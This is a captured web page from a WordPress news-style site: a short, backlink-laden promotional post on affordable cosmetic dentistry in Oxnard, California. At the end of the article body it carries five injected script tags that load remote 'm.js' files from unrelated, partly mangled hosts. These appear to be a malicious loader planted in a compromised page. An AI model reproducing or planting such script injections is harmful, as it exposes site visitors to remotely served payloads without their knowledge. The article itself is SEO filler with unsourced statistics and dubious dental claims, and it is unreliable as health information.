

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/
body_size: 13048
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Three Affordable Cosmetic Dentistry Procedures - CH 5 News</title>
	<link rel="canonical" href="https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Three Affordable Cosmetic Dentistry Procedures - CH 5 News" />
	<meta property="og:description" content="Cosmetic dental work can help you achieve the bright, white, full smile that you deserve, which is more important than you&#8217;d think. Your smile creates an immediate impression of you, as studies have shown that virtually all Americans (99.7%) of Americans believe a great smile is an important social asset. Furthermore, 74% of adults believe [&hellip;]" />
	<meta property="og:url" content="https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/" />
	<meta property="og:site_name" content="CH 5 News" />
	<meta property="article:published_time" content="2014-01-02T17:13:13+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/52552543_Subscription_S.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CH 5 News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ch5news.net/#website","url":"https://ch5news.net/","name":"CH 5 News","description":"CH 5 News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ch5news.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/#primaryimage","url":"https://s3.amazonaws.com/systemimage/52552543_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/52552543_Subscription_S.jpg"},{"@type":"WebPage","@id":"https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/#webpage","url":"https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/","name":"Three Affordable Cosmetic Dentistry Procedures - CH 5 News","isPartOf":{"@id":"https://ch5news.net/#website"},"primaryImageOfPage":{"@id":"https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/#primaryimage"},"datePublished":"2014-01-02T17:13:13+00:00","dateModified":"2014-01-02T17:13:13+00:00","author":{"@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b"},"breadcrumb":{"@id":"https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/"]}]},{"@type":"BreadcrumbList","@id":"https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ch5news.net/"},{"@type":"ListItem","position":2,"name":"Three Affordable Cosmetic Dentistry Procedures"}]},{"@type":"Person","@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b","name":"CH 5 News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","caption":"CH 5 News"},"url":"https://ch5news.net/author/ch-5-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Feed" href="https://ch5news.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Comments Feed" href="https://ch5news.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Three Affordable Cosmetic Dentistry Procedures Comments Feed" href="https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fthree-affordable-cosmetic-dentistry-procedures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fthree-affordable-cosmetic-dentistry-procedures%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='saaya-fonts-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/animate/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-preloader.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-google-font-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-style-css' href='https://ch5news.net/wp-content/themes/saaya/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-responsive-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-css' href='https://ch5news.net/wp-content/themes/saaya-blog/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='saaya-blog-inline-css' type='text/css'>
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before,.post-format-media--quote,.saaya_social_media a:hover,.sk-spinner-pulse{background:#ce8460}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li a:hover,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.saaya_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a{color:#ce8460}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.saaya_social_media a:hover{border-color:#ce8460}
/*# sourceURL=saaya-blog-inline-css */
</style>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ch5news.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ch5news.net/wp-json/wp/v2/posts/338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ch5news.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ch5news.net/?p=338' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-338 single-format-standard wp-theme-saaya wp-child-theme-saaya-blog site-layout--wide site-mode--light right-sidebar">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div id="preloader-background">
            <div class="preloader-wrapper">
                <div class="sk-spinner sk-spinner-pulse"></div>
            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->

<div id="page" class="site">

	<header id="masthead" class="site-header"><div class="mt-logo-row-wrapper clearfix"><div class="mt-container">		<div class="site-branding">
							<p class="site-title"><a href="https://ch5news.net/" rel="home">CH 5 News</a></p>
							<p class="site-description">CH 5 News</p>
					</div><!-- .site-branding -->
<div class="mt-social-menu-wrapper">		
			<a class="menu-toggle" href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a>
			<nav id="site-navigation" class="main-navigation">
				<div id="primary-menu" class="menu"></div>
			</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">				<div  class="mt-saaya-site-mode-wrap">
	                <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
	                    <span class="mt-site-mode-icon">site mode button</span>
	                </a>
	            </div><!-- #saaya-site-mode-wrap -->
					<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
			
			<ul class="mt-social-icon-wrap">
				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-facebook"></i>
								</a>
							</li>

				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-twitter"></i>
								</a>
							</li>

							</ul>

		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://ch5news.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
</div><!-- .mt-social-search-wrapper --></div><!--.mt-social-menu-wrapper --></div><!-- .mt-container --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div class="custom-header no-bg-img" >
            <div class="mt-container">
<h1 class="entry-title">Three Affordable Cosmetic Dentistry Procedures</h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ch5news.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ch5news.net/category/cosmetic-dental-surgery/" itemprop="item"><span itemprop="name">Cosmetic dental surgery</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Three Affordable Cosmetic Dentistry Procedures</span></span><meta itemprop="position" content="3" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-338" class="post-338 post type-post status-publish format-standard hentry category-best-teeth-bleaching category-cosmetic-dental-surgery category-dentist-in-oxnard-ca">
	
	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-02T17:13:13+00:00">January 2, 2014</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/best-teeth-bleaching/" rel="category tag">Best teeth bleaching</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/cosmetic-dental-surgery/" rel="category tag">Cosmetic dental surgery</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/dentist-in-oxnard-ca/" rel="category tag">Dentist in oxnard ca</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ch5news.net/author/ch-5-news/">CH 5 News</a></span></span><span class="comments-link"><a href="https://ch5news.net/three-affordable-cosmetic-dentistry-procedures/#respond">Leave a Comment<span class="screen-reader-text"> on Three Affordable Cosmetic Dentistry Procedures</span></a></span>	</div>
	<header class="entry-header">
		<h1 class="entry-title">Three Affordable Cosmetic Dentistry Procedures</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-338"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/52552543_Subscription_S.jpg" alt="Woodland hills all on six" align="left" width="300" /></div>
<p> <a href="http://www.perio.org/consumer/dental-implants" Title="Great find">Cosmetic dental work</a> can help you achieve the bright, white, full smile that you deserve, which is more important than you&#8217;d think. Your smile creates an immediate impression of you, as studies have shown that virtually all Americans (99.7%) of Americans believe a great smile is an important social asset. Furthermore, 74% of adults believe that an unattractive smile can hurt a person&#8217;s chances at career success, while a whopping 96% of adults believe an attractive smile makes a person more appealing to the opposite sex.</p>
<p>The problem is that most believe <a href="http://www.perio.org/consumer/dental-implants" Title="All on four procedure, All on 4 dental implants">cosmetic dentistry costs are too high</a>. It&#8217;s true that some procedures can be fairly expensive, but there are other treatments available from your dentist in Oxnard California that are much more economical. Here are few affordable treatments that you can have performed to give you the smile you deserve!</p>
<p><strong>Teeth Whitening.</strong></p>
<p>Our teeth can become stained from smoking, or drinking coffee, or eating certain foods. They can also yellow over time. To reverse this effect, your dentist in Oxnard California can whiten your teeth at a low cost. This procedure is different from bleaching, which can produce an unnaturally white, unattractive smile. The teeth whitening that your dentist in Oxnard California does can brighten your smile by as much as five to eight natural looking shades. </p>
<p><strong>Dental Veneers. </strong></p>
<p>This is another popular treatment that your dentist in Oxnard California can perform to repair stained teeth. By placing a thin veneer, which is usually made out of porcelain or ceramics, over the damaged teeth, their appearance is instantly improved. </p>
<p><strong>Crowns.</strong></p>
<p>Over time, our teeth can decay. One affordable way your dentist in Oxnard California can repair a decayed tooth is with a crown. They&#8217;re similar to filling, except that crows are more durable, and last longer. First, the decayed part of the tooth is removed. Next, the dentist in Oxnard California strengthens and reinforces the remaining structure. Finally, once the tooth is prepared, the crown is placed over the tooth. </p>
<p>These are only a few of the ways that your dentist in Oxnard California can improve your smile on a budget. If you have any questions, feel free to ask in the comments.  <a href="http://www.dentalimplantsventura.com" Title="Teeth in an hour cost">Learn more at this link.</a></p>
<p><script src='https://cht.x.com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock.x.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div> <!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	<div class="mt-author-box">
			<div class="mt-author__avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>		</div><!-- .mt-author-avatar -->
	
	<div class="mt-author-info">
						<h5 class="mt-author-name"><a href="https://ch5news.net/author/ch-5-news/" title="Posts by CH 5 News" rel="author">CH 5 News</a></h5>
		
		
		<div class="mt-author-meta">
					</div><!-- .mt-author-meta -->
	</div><!-- .mt-author-info -->
</div><!-- .mt-author-bio -->
</article><!-- #post-338 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ch5news.net/vehicle-owners-purchasing-motor-oil-online-from-various-suppliers/" rel="prev">Vehicle Owners Purchasing Motor Oil Online from Various Suppliers</a></div><div class="nav-next"><a href="https://ch5news.net/healthy-aging-medical-centers-in-west-orange-new-jersey/" rel="next">Healthy Aging Medical Centers in West Orange New Jersey</a></div></div>
	</nav>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
